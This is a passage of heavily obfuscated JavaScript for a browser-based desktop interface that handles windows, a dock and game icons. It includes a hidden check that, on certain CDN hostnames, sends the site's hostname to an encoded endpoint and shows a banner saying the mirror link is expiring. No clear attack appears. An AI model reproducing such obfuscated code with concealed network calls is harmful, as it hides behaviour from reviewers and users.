_0x578b03(_0x1d00ec,_0x1708f2-_0xcb989c._0x4bf74e);}_0x394849[&#39;el&#39;][_0x4c8c32(_0xa20573._0x229ae1,_0xa20573._0x549d7f)](),winState[_0x5ce051(0x679,&#39;Fk(Q&#39;)](_0x438858),refreshDock(),keepBgPlaying(),setTimeout(keepBgPlaying,-0xbc9*-0x1+0xb*-0x100+0x1*0xc7);},-0x10f*-0x1f+0x268a*0x1+-0x466b);}}function minimizeWindow(_0x21aa8c){const _0x16c18e={_0xdc888a:0x3d3,_0x5b5502:&#39;Y*Lp&#39;,_0x1f4673:&#39;W2]X&#39;,_0x15fb46:0xd68},_0x27be9e={_0x4d36b2:&#39;2swA&#39;,_0x4606ac:0x2af,_0x24dd5d:0x2e0},_0x2f0d2c={_0xd90a4f:0x6c8},_0x11b6c8={_0x453eec:0x417},_0x43c5f7={_0x3fe849:0x55c};function _0x1db011(_0xfff8ac,_0x195e47){return _0x27a805(_0x195e47-0x67e,_0xfff8ac);}function _0x40717f(_0x101e35,_0x1320ca){return _0x27a805(_0x101e35-_0x43c5f7._0x3fe849,_0x1320ca);}const _0x1bfda4=winState[&#39;get&#39;](_0x21aa8c);_0x1bfda4&amp;&amp;!_0x1bfda4[_0x40717f(_0x16c18e._0xdc888a,_0x16c18e._0x5b5502)]&amp;&amp;(_0x1bfda4[_0x1db011(&#39;]Pr@&#39;,0x524)]=!(0x3*-0x99a+0x224f*0x1+-0x581),_0x1bfda4[&#39;el&#39;][&#39;classList&#39;][_0x1db011(_0x16c18e._0x1f4673,_0x16c18e._0x15fb46)](_0x1db011(&#39;xMOh&#39;,0xc75)),setTimeout(()=&gt;{function _0x3931bf(_0x5ba2bf,_0xcdad34){return _0x1db011(_0xcdad34,_0x5ba2bf- -_0x11b6c8._0x453eec);}function _0x222c77(_0x40dd06,_0x4c4753){return _0x1db011(_0x40dd06,_0x4c4753- -_0x2f0d2c._0xd90a4f);}_0x1bfda4[&#39;el&#39;][&#39;style&#39;][_0x3931bf(0x3ab,_0x27be9e._0x4d36b2)]=&#39;none&#39;,_0x1bfda4[&#39;el&#39;][_0x3931bf(_0x27be9e._0x4606ac,&#39;]Pr@&#39;)][_0x222c77(&#39;b%A4&#39;,_0x27be9e._0x24dd5d)](_0x3931bf(0x980,&#39;vn4A&#39;));},0xc4e+-0x1555*0x1+-0x1*-0x9f7),refreshDock());}function restoreWindow(_0x35e4fb){const _0x5d0d5b={_0x26253c:&#39;o3Dl&#39;,_0x3b9145:0x234,_0x2d8be5:&#39;w2xg&#39;,_0x144906:0x948},_0x3615e7={_0x2a9455:0x2ac};function _0x829e72(_0x27e955,_0x2b0149){return _0x27a805(_0x2b0149-0x2a5,_0x27e955);}function _0x59c399(_0x2628b9,_0x47d7fc){return _0x27a805(_0x2628b9-_0x3615e7._0x2a9455,_0x47d7fc);}const _0x480895=winState[_0x59c399(0x94,_0x5d0d5b._0x26253c)](_0x35e4fb);_0x480895&amp;&amp;(_0x480895[_0x59c399(_0x5d0d5b._0x3b9145,_0x5d0d5b._0x2d8be5)]=!(-0x7fa*0x4+-0x59f*0x3+-0x3*-0x1042),_0x480895[&#39;el&#39;][&#39;style&#39;][&#39;display&#39;]=&#39;&#39;,_0x480895[&#39;el&#39;][_0x59c399(0x389,&#39;BYi!&#39;)][_0x59c399(0x82b,&#39;xD@P&#39;)](_0x829e72(&#39;lrwK&#39;,_0x5d0d5b._0x144906)),setTimeout(()=&gt;_0x480895[&#39;el&#39;][_0x59c399(0x381,&#39;vn4A&#39;)][_0x59c399(0xc3,&#39;8A0k&#39;)](&#39;opening&#39;),0x1*0x26d+-0x144+0x1*-0x11),focusWindow(_0x35e4fb),refreshDock());}function wireAutohideBar(_0x62791a){const _0x3b8874={_0x2d8bf9:0xa1,_0x42a9d4:0x570,_0x477338:&#39;NVUx&#39;,_0x46b9b4:0x1d8,_0x8031c5:&#39;dxyD&#39;,_0x17e789:&#39;U*EX&#39;,_0x5812ba:&#39;c&amp;qz&#39;,_0x468b34:0x1b7,_0x1ded6d:0xe3},_0x42d042={_0x1f19ab:0xa83,_0x2f2bf5:&#39;2)8v&#39;,_0xaa9ee6:0x499,_0x2f4fbd:&#39;sevD&#39;},_0x21590b={_0x5eb82f:0xb1},_0x167684=_0x62791a[_0x4fc5ef(&#39;xD@P&#39;,-_0x3b8874._0x2d8bf9)](_0x4fc5ef(&#39;xD@P&#39;,_0x3b8874._0x42a9d4)),_0xf2df7e=_0x62791a[_0x4fc5ef(_0x3b8874._0x477338,0x2b6)](&#39;.win-titlebar&#39;);if(!_0x167684||!_0xf2df7e)return;let _0x1329ae=null;function _0x4fc5ef(_0x5ac308,_0x49aadb){return _0x27a805(_0x49aadb-_0x21590b._0x5eb82f,_0x5ac308);}const _0x51c7de=()=&gt;{const _0x25d715={_0xa437d1:0x5db};function _0x2a6f66(_0x2dd24a,_0x3ba88d){return _0x4fc5ef(_0x3ba88d,_0x2dd24a-_0x25d715._0xa437d1);}function _0x1be254(_0x56c884,_0x2bdd75){return _0x4fc5ef(_0x56c884,_0x2bdd75-0x4b2);}_0x1329ae&amp;&amp;(clearTimeout(_0x1329ae),_0x1329ae=null),_0x62791a[_0x1be254(&#39;!YHl&#39;,_0x42d042._0x1f19ab)][_0x2a6f66(0xdfb,_0x42d042._0x2f2bf5)](_0x2a6f66(_0x42d042._0xaa9ee6,_0x42d042._0x2f4fbd));},_0x58f974=_0x5493aa=&gt;{function _0x2b28d1(_0x59622c,_0x3ac723){return _0x4edc29(_0x3ac723-0x626,_0x59622c);}function _0x4d6b21(_0x530c36,_0x2c5297){return _0x4edc29(_0x530c36- -0x7c,_0x2c5297);}_0x1329ae&amp;&amp;clearTimeout(_0x1329ae),_0x1329ae=setTimeout(()=&gt;_0x62791a[_0x4d6b21(0x4e4,&#39;dxyD&#39;)][_0x4d6b21(0x232,&#39;5(Xt&#39;)](&#39;show-bar&#39;),_0x5493aa);};function _0x4edc29(_0x1a9c1c,_0x38c9cc){return _0x27a805(_0x1a9c1c-0x92,_0x38c9cc);}_0x167684[_0x4edc29(_0x3b8874._0x46b9b4,_0x3b8874._0x8031c5)](_0x4fc5ef(_0x3b8874._0x17e789,0x5d6),_0x51c7de),_0xf2df7e[_0x4fc5ef(_0x3b8874._0x5812ba,0xc0)](_0x4fc5ef(&#39;vn4A&#39;,-_0x3b8874._0x468b34),_0x51c7de),_0x167684[&#39;addEventListener&#39;](_0x4edc29(0x214,&#39;2swA&#39;),()=&gt;_0x58f974(-0xb3a+-0x1329+0x1ff3)),_0xf2df7e[_0x4fc5ef(&#39;Fk(Q&#39;,-0xb5)](_0x4fc5ef(&#39;]Pr@&#39;,_0x3b8874._0x1ded6d),()=&gt;_0x58f974(0x1*0x16f6+0x19*0x146+-0x33ac));}function toggleMaximize(_0x3ba49c){const _0x4317fd={_0x35fad1:0x975,_0x5ad404:0x49e,_0x4ca518:&#39;GP7M&#39;,_0x544ec1:0xaff,_0x254667:&#39;2swA&#39;,_0x5d26d0:&#39;nu5T&#39;,_0x38ff24:0x83c,_0x5658df:0xa1b,_0x901639:&#39;Q$dM&#39;,_0xfe7991:0x61f,_0x353229:0x446,_0x43eacd:&#39;NU!)&#39;,_0x468119:0x4ba,_0x59e412:0x658,_0x168ee8:0xd6a,_0x425bdb:&#39;5KHK&#39;,_0x355880:0xde3,_0x2effc6:0x239,_0x3d99b8:&#39;W2]X&#39;,_0x13b55b:0x7fa,_0x5c019f:&#39;rY!d&#39;,_0x8f37a5:0x7c5},_0x190275={_0x505bd0:0x6b0},_0x13ec79={_0x186025:0x43e},_0x427201=winState[&#39;get&#39;](_0x3ba49c);function _0x34eafd(_0x247805,_0x5c36dd){return _0x27a805(_0x5c36dd-_0x13ec79._0x186025,_0x247805);}function _0xd5f423(_0x5be1e4,_0x531dc2){return _0x27a805(_0x531dc2-_0x190275._0x505bd0,_0x5be1e4);}_0x427201&amp;&amp;(_0x427201[_0x34eafd(&#39;xMOh&#39;,_0x4317fd._0x35fad1)]?(_0x427201[&#39;el&#39;][_0x34eafd(&#39;Xedo&#39;,_0x4317fd._0x5ad404)][_0x34eafd(&#39;xMOh&#39;,0xb32)](_0x34eafd(_0x4317fd._0x4ca518,_0x4317fd._0x544ec1)),_0x427201[&#39;prev&#39;]&amp;&amp;(_0x427201[&#39;el&#39;][&#39;style&#39;][&#39;left&#39;]=_0x427201[&#39;prev&#39;][&#39;x&#39;]+&#39;px&#39;,_0x427201[&#39;el&#39;][_0x34eafd(_0x4317fd._0x254667,0xb75)][_0x34eafd(&#39;5KHK&#39;,0x509)]=_0x427201[_0x34eafd(_0x4317fd._0x5d26d0,0x7e5)][&#39;y&#39;]+&#39;px&#39;,_0x427201[&#39;el&#39;][_0xd5f423(&#39;Fk(Q&#39;,0xb92)][_0x34eafd(&#39;vs%n&#39;,_0x4317fd._0x38ff24)]=_0x427201[&#39;prev&#39;][&#39;w&#39;]+&#39;px&#39;,_0x427201[&#39;el&#39;][_0x34eafd(&#39;SK6W&#39;,0x5a0)][_0xd5f423(_0x4317fd._0x5d26d0,_0x4317fd._0x5658df)]=_0x427201[&#39;prev&#39;][&#39;h&#39;]+&#39;px&#39;),_0x427201[_0x34eafd(_0x4317fd._0x901639,_0x4317fd._0xfe7991)]=!(0x12*-0xce+0x433*-0x4+-0x1f49*-0x1)):(_0x427201[&#39;prev&#39;]={&#39;x&#39;:_0x427201[&#39;el&#39;][_0x34eafd(&#39;tSA%&#39;,_0x4317fd._0x353229)],&#39;y&#39;:_0x427201[&#39;el&#39;][_0xd5f423(_0x4317fd._0x43eacd,_0x4317fd._0x468119)],&#39;w&#39;:_0x427201[&#39;el&#39;][_0xd5f423(&#39;N&amp;7n&#39;,_0x4317fd._0x59e412)],&#39;h&#39;:_0x427201[&#39;el&#39;][_0xd5f423(&#39;Y28p&#39;,_0x4317fd._0x168ee8)]},_0x427201[&#39;el&#39;][&#39;classList&#39;][_0x34eafd(&#39;eLUn&#39;,0x7f4)](&#39;maximized&#39;),_0x427201[&#39;el&#39;][_0x34eafd(_0x4317fd._0x425bdb,0x8f6)][&#39;left&#39;]=&#39;0&#39;,_0x427201[&#39;el&#39;][&#39;style&#39;][_0xd5f423(&#39;W2]X&#39;,0xb3f)]=&#39;0&#39;,_0x427201[&#39;el&#39;][&#39;style&#39;][_0xd5f423(&#39;]Pr@&#39;,_0x4317fd._0x355880)]=_0x34eafd(_0x4317fd._0x4ca518,_0x4317fd._0x2effc6),_0x427201[&#39;el&#39;][_0xd5f423(_0x4317fd._0x3d99b8,0xcb2)][_0x34eafd(&#39;2swA&#39;,_0x4317fd._0x13b55b)]=_0x34eafd(_0x4317fd._0x5c019f,0x85a),_0x427201[_0x34eafd(&#39;xD@P&#39;,_0x4317fd._0x8f37a5)]=!(0x28*0xe3+0x188b+-0x3c03)));}/\.b-cdn\.net$/i[_0x221d78(&#39;Xedo&#39;,0xae0)](location[_0x27a805(0x12c,&#39;jd*t&#39;)])&amp;&amp;fetch(_0x27a805(0x35,&#39;0f(7&#39;)+encodeURIComponent(location[_0x221d78(&#39;2)8v&#39;,0xa39)]))[_0x221d78(&#39;jd*t&#39;,0xe6)](_0x2c8ba7=&gt;_0x2c8ba7[_0x27a805(-0x232,&#39;8A0k&#39;)]())[&#39;then&#39;](_0x2fab0a=&gt;{const _0x534a77={_0x55a36c:&#39;2)8v&#39;,_0x1659a4:0x953,_0x23f6cd:&#39;xMOh&#39;,_0xc1d79f:0x61d,_0x144d1e:&#39;b%A4&#39;,_0x261436:&#39;*JCE&#39;,_0x28e728:0x5c1,_0x3204ab:0x1f9,_0x25708b:&#39;Y*Lp&#39;,_0x16c92f:0x3b0,_0x466396:&#39;sevD&#39;,_0x2d0ceb:&#39;q(DH&#39;,_0x3297ef:&#39;P53A&#39;,_0x3dcb64:&#39;eeN1&#39;,_0x5d61c6:0x922,_0xe3c7f4:0x983,_0x293943:0x36c,_0x344699:&#39;U*EX&#39;,_0x2dfe2f:&#39;6wt6&#39;,_0x232e9c:&#39;4cts&#39;,_0x316900:0x490,_0x22783a:&#39;GP7M&#39;,_0x9cfb55:0x771,_0x33f1e1:&#39;vs%n&#39;,_0x363e86:&#39;Zo46&#39;,_0x27cc23:0x933,_0x3e61f7:&#39;5(Xt&#39;,_0x1bb6bc:&#39;sevD&#39;,_0x3826b5:0x5ef,_0x5b48b2:0x4d9,_0x1405ab:0x83d,_0x102c91:&#39;Y28p&#39;,_0x3be8a5:0x873},_0x229c14={_0x5f527e:0x37},_0x564d2f={_0x9bc490:0x494},_0x52f70e={_0x4de496:0xb9},_0x42b78b={_0x31d33c:&#39;]Pr@&#39;,_0x44c0b0:0x883},_0x27c32f={_0x31c916:0x5c},_0x3f19b2={_0x4f0c86:0x1c1},_0x1bfadc={_0x34cbab:0x5ac};if(!_0x2fab0a||!_0x2fab0a[_0x592f5c(_0x534a77._0x55a36c,_0x534a77._0x1659a4)]||!_0x2fab0a[&#39;expires&#39;])return;const _0x108dc2=new Date(_0x2fab0a[_0x1aa22c(&#39;^^@e&#39;,0x52c)]),_0x2fc3ed=Math[_0x592f5c(_0x534a77._0x23f6cd,0x269)](0x3*0x3c7+-0xea*0xe+0x177,Math[_0x1aa22c(&#39;Fk(Q&#39;,_0x534a77._0xc1d79f)]((_0x108dc2-Date[_0x1aa22c(_0x534a77._0x144d1e,0x71e)]())/(-0x5307947+-0x2f5b69d+0xd4c8be4)));if(_0x2fc3ed&gt;-0x3*-0x615+-0x4f*0x37+-0x13c)return;const _0x3d6b3b=_0x2fc3ed&lt;=-0x634*-0x5+0xa33+0x9*-0x494,_0x310ae0=_0x1aa22c(_0x534a77._0x261436,_0x534a77._0x28e728)+location[_0x592f5c(&#39;Q$dM&#39;,_0x534a77._0x3204ab)]+&#39;.&#39;+_0x108dc2[_0x1aa22c(_0x534a77._0x25708b,_0x534a77._0x16c92f)]();try{if(!_0x3d6b3b&amp;&amp;sessionStorage[&#39;getItem&#39;](_0x310ae0))return;}catch(_0x3e9c88){}const _0x2d81d4={};_0x2d81d4[_0x592f5c(_0x534a77._0x466396,0x6ac)]=&#39;short&#39;;function _0x1aa22c(_0xc7933c,_0x3388ec){return _0x27a805(_0x3388ec-_0x1bfadc._0x34cbab,_0xc7933c);}_0x2d81d4[_0x1aa22c(_0x534a77._0x2d0ceb,0x74b)]=_0x592f5c(_0x534a77._0x3297ef,-0x2d);const _0x241581=_0x108dc2[_0x592f5c(&#39;eLUn&#39;,0x743)](void(0x13*0x5+-0x236c+-0x9*-0x3e5),_0x2d81d4),_0x481869=document[&#39;createElement&#39;](_0x592f5c(&#39;c&amp;qz&#39;,0x6b0));_0x481869[_0x592f5c(_0x534a77._0x3dcb64,_0x534a77._0x5d61c6)]=_0x1aa22c(&#39;8A0k&#39;,_0x534a77._0xe3c7f4),document[_0x592f5c(&#39;U*EX&#39;,_0x534a77._0x293943)][_0x592f5c(&#39;U*EX&#39;,0x21d)](_0x481869);function _0x592f5c(_0x443be6,_0x1d1c74){return _0x27a805(_0x1d1c74-_0x3f19b2._0x4f0c86,_0x443be6);}const _0x58d0a9=document[_0x592f5c(&#39;4cts&#39;,0x41e)](&#39;div&#39;);_0x58d0a9[&#39;id&#39;]=_0x592f5c(_0x534a77._0x344699,0x5b7),_0x3d6b3b&amp;&amp;(_0x58d0a9[_0x1aa22c(_0x534a77._0x2dfe2f,0xb3a)]=_0x1aa22c(_0x534a77._0x232e9c,_0x534a77._0x316900));const _0x336fcb=_0x2fc3ed&lt;=0x24f2+-0x26c9+0x1d7?_0x1aa22c(_0x534a77._0x22783a,0x671):&#39;&lt;b&gt;&#39;+_0x2fc3ed+_0x592f5c(&#39;eeN1&#39;,_0x534a77._0x9cfb55)+(0x30*0x3d+0x1*0x1daa+0x1*-0x2919===_0x2fc3ed?&#39;&#39;:&#39;s&#39;)+_0x1aa22c(_0x534a77._0x3297ef,0x814),_0x8febcb=_0x2fc3ed&lt;=-0x25a6+-0x3e3*0x5+-0x3*-0x1307?&#39;this\x20link\x20no\x20longer\x20works&#39;:_0x592f5c(&#39;NU!)&#39;,0x900)+_0x241581+_0x592f5c(_0x534a77._0x33f1e1,-0x1f);_0x58d0a9[_0x1aa22c(_0x534a77._0x363e86,0x49b)]=_0x592f5c(&#39;2swA&#39;,_0x534a77._0x27cc23)+_0x336fcb+_0x1aa22c(_0x534a77._0x3e61f7,0xcb3)+_0x8febcb+&#39;&lt;/div&gt;&lt;div\x20class=\x22me-body\x22&gt;Grab\x20a\x20fresh\x20link\x20from\x20&lt;b&gt;Mirrors&lt;/b&gt;\x20so\x20you\x20don\x27t\x20lose\x20access\x20when\x20this\x20one\x20stops\x20working.&lt;/div&gt;&lt;button\x20class=\x22me-btn\x22\x20id=\x22me-open\x22&gt;Get\x20a\x20fresh\x20link\x20→&lt;/button&gt;&#39;,document[_0x592f5c(&#39;BYi!&#39;,0x6cb)][_0x592f5c(_0x534a77._0x1bb6bc,_0x534a77._0x3826b5)](_0x58d0a9);const _0x399600=()=&gt;{const _0x8ef359={_0x3f5b1f:0x159};function _0x1b1181(_0x1d5598,_0x1aa509){return _0x1aa22c(_0x1d5598,_0x1aa509-_0x27c32f._0x31c916);}function _0x5e119a(_0x40857f,_0x5eee49){return _0x1aa22c(_0x5eee49,_0x40857f-_0x8ef359._0x3f5b1f);}_0x58d0a9[_0x1b1181(_0x42b78b._0x31d33c,_0x42b78b._0x44c0b0)][_0x5e119a(0xdb8,&#39;sevD&#39;)]=&#39;meOut\x20.25s\x20ease\x20forwards&#39;,setTimeout(()=&gt;_0x58d0a9[_0x5e119a(0xb7a,&#39;2swA&#39;)](),-0xcab+-0x1*0x11d1+0x1f80);},_0x121c70=document[_0x1aa22c(&#39;q(DH&#39;,_0x534a77._0x5b48b2)](_0x1aa22c(&#39;eLUn&#39;,_0x534a77._0x1405ab));_0x121c70&amp;&amp;(_0x121c70[_0x592f5c(_0x534a77._0x102c91,0x841)]=()=&gt;{try{openApp(_0x8ef5e(&#39;GP7M&#39;,_0x564d2f._0x9bc490));}catch(_0x37176c){}function _0x8ef5e(_0x335b5e,_0xe32350){return _0x1aa22c(_0x335b5e,_0xe32350-_0x52f70e._0x4de496);}_0x399600();});const _0x5ac95c=document[_0x1aa22c(&#39;U*EX&#39;,_0x534a77._0x3be8a5)](_0x1aa22c(&#39;IY)d&#39;,0x9ef));_0x5ac95c&amp;&amp;(_0x5ac95c[&#39;onclick&#39;]=()=&gt;{function _0x1838fd(_0x5507e7,_0x512413){return _0x592f5c(_0x512413,_0x5507e7- -0x15e);}try{_0x3d6b3b||sessionStorage[_0x1838fd(-_0x229c14._0x5f527e,&#39;rY!d&#39;)](_0x310ae0,&#39;1&#39;);}catch(_0x1d439f){}_0x399600();});})[_0x27a805(0x2b3,&#39;^^@e&#39;)](()=&gt;{}),window[_0x221d78(&#39;BYi!&#39;,0x396)]=openFile;let drag=null;function startDrag(_0x29a1ab,_0x4fe3b6){const _0x846263={_0xc1362a:0x267,_0x5bc3fe:&#39;5(Xt&#39;,_0x3b0d87:0x137,_0x45b14d:&#39;nu5T&#39;,_0x149242:&#39;^^@e&#39;,_0x3e9c8d:&#39;lrwK&#39;,_0x26218f:0x3d4,_0x5a069c:&#39;xMOh&#39;,_0x56520c:0x884,_0x1cdd8d:&#39;jd*t&#39;,_0x1f76c4:&#39;vn4A&#39;,_0x308553:0x6af,_0x54349c:0x2a1,_0x539eff:&#39;N&amp;7n&#39;,_0x5f3172:0x3b3,_0x19e8d6:&#39;N&amp;7n&#39;,_0x3368ac:0x59c,_0xc42f41:&#39;*JCE&#39;,_0x24b8e3:0x13,_0x29e873:0x5be,_0x296ad9:&#39;W2]X&#39;,_0x470cf7:0x338,_0x289611:&#39;vs%n&#39;,_0x2cfddc:&#39;5KHK&#39;,_0x20fd84:&#39;dxyD&#39;,_0x1edf43:0x497,_0x4c4746:0x3c7,_0x21700:0x6b2};function _0x118c04(_0x4a49f8,_0x1f4bc7){return _0x221d78(_0x4a49f8,_0x1f4bc7- -0x2a);}if(_0x29a1ab[&#39;target&#39;][_0x118c04(&#39;BYi!&#39;,0x27c)](_0x118c04(&#39;4cts&#39;,_0x846263._0xc1362a))||_0x29a1ab[_0x35e0e0(&#39;^^@e&#39;,-0x5e)][_0x118c04(_0x846263._0x5bc3fe,0x8ad)](_0x118c04(&#39;P53A&#39;,_0x846263._0x3b0d87)))return;const _0x331148=winState[&#39;get&#39;](_0x4fe3b6);if(!_0x331148)return;let _0x3a1acd,_0x2b709b;if(_0x331148[&#39;el&#39;][_0x35e0e0(_0x846263._0x45b14d,-0x6c)][_0x118c04(_0x846263._0x149242,0xce)](_0x118c04(_0x846263._0x3e9c8d,_0x846263._0x26218f)),_0x331148[_0x118c04(_0x846263._0x5a069c,_0x846263._0x56520c)]){const _0x69b795=_0x331148[_0x35e0e0(_0x846263._0x1cdd8d,0x3aa)]?.[&#39;w&#39;]||0x1a91+0x82*-0x1c+-0x313*0x3,_0x113dd0=_0x29a1ab[_0x118c04(_0x846263._0x1f76c4,_0x846263._0x308553)]/window[&#39;innerWidth&#39;],_0x1efcd0=Math[_0x35e0e0(&#39;Y*Lp&#39;,_0x846263._0x54349c)](_0x29a1ab[_0x35e0e0(&#39;W2]X&#39;,0x347)]-_0x69b795*_0x113dd0),_0x4d50e4=Math[_0x118c04(_0x846263._0x539eff,0x9c8)](0x2*0x7c7+-0x4e*-0x53+-0x51b*0x8,_0x29a1ab[_0x35e0e0(&#39;NVUx&#39;,0x6d5)]-(0xbad+-0x1*0x911+-0x294));toggleMaximize(_0x4fe3b6),_0x331148[&#39;el&#39;][_0x35e0e0(&#39;P53A&#39;,_0x846263._0x5f3172)][&#39;left&#39;]=_0x1efcd0+&#39;px&#39;,_0x331148[&#39;el&#39;][&#39;style&#39;][_0x118c04(_0x846263._0x19e8d6,_0x846263._0x3368ac)]=_0x4d50e4+&#39;px&#39;,_0x3a1acd=_0x29a1ab[&#39;clientX&#39;]-_0x1efcd0,_0x2b709b=_0x29a1ab[_0x118c04(&#39;b%A4&#39;,0x32c)]-_0x4d50e4;}else _0x3a1acd=_0x29a1ab[_0x118c04(&#39;0f(7&#39;,0x38f)]-_0x331148[&#39;el&#39;][&#39;offsetLeft&#39;],_0x2b709b=_0x29a1ab[_0x35e0e0(_0x846263._0xc42f41,-_0x846263._0x24b8e3)]-_0x331148[&#39;el&#39;][_0x118c04(&#39;xMOh&#39;,0xd8)];const _0x2f2aa1={};_0x2f2aa1[&#39;id&#39;]=_0x4fe3b6,_0x2f2aa1[&#39;dx&#39;]=_0x3a1acd,_0x2f2aa1[&#39;dy&#39;]=_0x2b709b;function _0x35e0e0(_0x3ad98f,_0x1aa224){return _0x221d78(_0x3ad98f,_0x1aa224- -0x3ae);}_0x2f2aa1[_0x118c04(&#39;sevD&#39;,_0x846263._0x29e873)]=null,(drag=_0x2f2aa1,_0x29a1ab[&#39;target&#39;][_0x35e0e0(&#39;eeN1&#39;,0xbc)](_0x35e0e0(_0x846263._0x296ad9,_0x846263._0x470cf7))[_0x35e0e0(_0x846263._0x289611,-0xe7)][_0x35e0e0(_0x846263._0x5a069c,0x6ba)](_0x118c04(_0x846263._0x2cfddc,0x346)),document[_0x118c04(_0x846263._0x5bc3fe,0x5b7)][_0x35e0e0(_0x846263._0x20fd84,_0x846263._0x1edf43)][&#39;add&#39;](_0x118c04(&#39;P53A&#39;,_0x846263._0x4c4746)),_0x29a1ab[_0x118c04(_0x846263._0x3e9c8d,_0x846263._0x21700)]());}let resize=null;function startResize(_0x32d5b6,_0x2c9d98,_0x3b6eb2){const _0x38486d={_0x4e600e:&#39;dxyD&#39;,_0x269ba0:0x2c6,_0x22364f:&#39;Y28p&#39;,_0x506f29:&#39;Zo46&#39;,_0xadbe6e:&#39;Fk(Q&#39;,_0x3ae5da:0x70b,_0x50cd18:0x890,_0x24bacc:&#39;2swA&#39;,_0x2edcc2:&#39;2)8v&#39;,_0x5dcab5:0x206,_0x5942d9:&#39;Y*Lp&#39;,_0xa4e2ea:&#39;xD@P&#39;,_0x504b69:0x85e,_0x1d13f1:&#39;V8$#&#39;,_0x5d07c7:0x3ac},_0x25159a={_0x1c1df2:0x4e},_0x21baf2={_0x1e022b:0x98};function _0x4c75e8(_0x223b3f,_0xf0148c){return _0x221d78(_0x223b3f,_0xf0148c- -_0x21baf2._0x1e022b);}const _0x207635=winState[_0x4c75e8(_0x38486d._0x4e600e,0x6f9)](_0x2c9d98);function _0x2209af(_0x4cbd49,_0x2c550f){return _0x221d78(_0x2c550f,_0x4cbd49-_0x25159a._0x1c1df2);}_0x207635&amp;&amp;!_0x207635[_0x2209af(_0x38486d._0x269ba0,_0x38486d._0x22364f)]&amp;&amp;(resize={&#39;id&#39;:_0x2c9d98,&#39;dir&#39;:_0x3b6eb2,&#39;startX&#39;:_0x32d5b6[_0x4c75e8(_0x38486d._0x506f29,0x539)],&#39;startY&#39;:_0x32d5b6[_0x4c75e8(_0x38486d._0xadbe6e,_0x38486d._0x3ae5da)],&#39;startW&#39;:_0x207635[&#39;el&#39;][_0x2209af(_0x38486d._0x50cd18,_0x38486d._0x24bacc)],&#39;startH&#39;:_0x207635[&#39;el&#39;][_0x2209af(0xa34,_0x38486d._0x2edcc2)],&#39;startL&#39;:_0x207635[&#39;el&#39;][_0x4c75e8(&#39;U*EX&#39;,_0x38486d._0x5dcab5)],&#39;startT&#39;:_0x207635[&#39;el&#39;][_0x4c75e8(_0x38486d._0x4e600e,0x117)]},_0x207635[&#39;el&#39;][_0x4c75e8(_0x38486d._0x5942d9,0x9f7)][_0x4c75e8(&#39;wEST&#39;,0x256)](&#39;resizing&#39;),document[&#39;body&#39;][&#39;classList&#39;][_0x4c75e8(_0x38486d._0xa4e2ea,_0x38486d._0x504b69)](_0x4c75e8(_0x38486d._0x1d13f1,0x3ab)),_0x32d5b6[_0x4c75e8(&#39;NVUx&#39;,_0x38486d._0x5d07c7)](),_0x32d5b6[_0x2209af(0x15a,&#39;Zo46&#39;)]());}function tbGlyph(_0x566624){const _0x208c34={_0x24a939:0xdae,_0x3e2203:0xbdd,_0x3a2212:&#39;SK6W&#39;,_0x24ba41:0x69a,_0x5974c8:&#39;b%A4&#39;,_0x1b84f4:0xb88,_0x3f041c:&#39;P53A&#39;};function _0x2ebee0(_0x1383ff,_0x3ed8b9){return _0x221d78(_0x1383ff,_0x3ed8b9-0x314);}function _0x478ea0(_0x2d2713,_0x544e51){return _0x221d78(_0x544e51,_0x2d2713-0x129);}return _0x2ebee0(&#39;4cts&#39;,_0x208c34._0x24a939)+iconFile(_0x566624)+_0x478ea0(_0x208c34._0x3e2203,_0x208c34._0x3a2212)+(APPS[_0x566624]?.[_0x478ea0(_0x208c34._0x24ba41,&#39;eLUn&#39;)]||_0x2ebee0(_0x208c34._0x5974c8,0xb5b))+_0x478ea0(_0x208c34._0x1b84f4,_0x208c34._0x3f041c);}function gameGlyph(_0x42e478){const _0x3651c4={_0x932c30:&#39;NVUx&#39;,_0x8485e8:0xa82,_0x3956a4:&#39;5(Xt&#39;,_0x2adf01:0xb03,_0x5c4990:&#39;0f(7&#39;};function _0x38f8c6(_0x2f927c,_0x5087a2){return _0x27a805(_0x2f927c-0x250,_0x5087a2);}function _0x7a75e3(_0x34dab0,_0xfa4f7c){return _0x27a805(_0x34dab0-0x61d,_0xfa4f7c);}return _0x42e478&amp;&amp;_0x42e478[_0x38f8c6(0x4d9,&#39;5KHK&#39;)]?_0x38f8c6(0x38a,_0x3651c4._0x932c30)+String(_0x42e478[&#39;img&#39;])[_0x7a75e3(_0x3651c4._0x8485e8,_0x3651c4._0x3956a4)](/&#34;/g,&#39;&amp;quot;&#39;)+_0x7a75e3(_0x3651c4._0x2adf01,_0x3651c4._0x5c4990):&#39;&lt;i\x20class=\x22ri-gamepad-line\x22&gt;&lt;/i&gt;&#39;;}function refreshDock(){const _0x410021={_0x104e67:&#39;5(Xt&#39;,_0x576972:0x471,_0x1eb6ab:&#39;8A0k&#39;,_0x3714ba:0x271,_0x1b3d55:&#39;GP7M&#39;,_0x2c2e64:&#39;N&amp;7n&#39;,_0x42ab9e:0x5b5,_0x218fc0:0x461,_0xe88b03:0x5d2,_0x3fd25b:&#39;b%A4&#39;,_0x58d04a:0x73a,_0x4b8b39:0x39e,_0x105d24:0x55c,_0x1793dd:&#39;c&amp;qz&#39;,_0x503f56:0x39b,_0x39e901:&#39;sevD&#39;,_0xf153c1:0x652,_0xf1bca8:0x96e,_0x3b4067:&#39;vs%n&#39;,_0x34d248:0x86,_0x31c140:&#39;w2xg&#39;,_0x423ddc:0xc5,_0x569ef6:0x3a8,_0x4a0a99:&#39;5(Xt&#39;,_0x35d3d9:0x8e6,_0x3a857d:&#39;jd*t&#39;,_0x348bc6:0x579,_0x49d125:0x8db,_0x44c600:0x45b,_0xe8c1f2:0x23c,_0x39b35a:&#39;xD@P&#39;,_0x12abe1:&#39;^^@e&#39;,_0x5dcc98:&#39;vn4A&#39;,_0x356385:0x507,_0x48dc02:0x255,_0x26c05c:0x69e,_0x2ec3c7:&#39;Vmu4&#39;,_0x3dd17e:0x943},_0x298bc8=document[_0x544083(-0x29,_0x410021._0x104e67)](_0x544083(_0x410021._0x576972,_0x410021._0x1eb6ab));if(!_0x298bc8)return;function _0x544083(_0x1a8e88,_0x3eb046){return _0x221d78(_0x3eb046,_0x1a8e88- -0x3c2);}_0x298bc8[&#39;innerHTML&#39;]=&#39;&#39;;const _0x1d2416=new Map();function _0x1b48e6(_0x3ef675,_0x2e8963){return _0x221d78(_0x3ef675,_0x2e8963-0x26d);}for(const _0x49c8a5 of 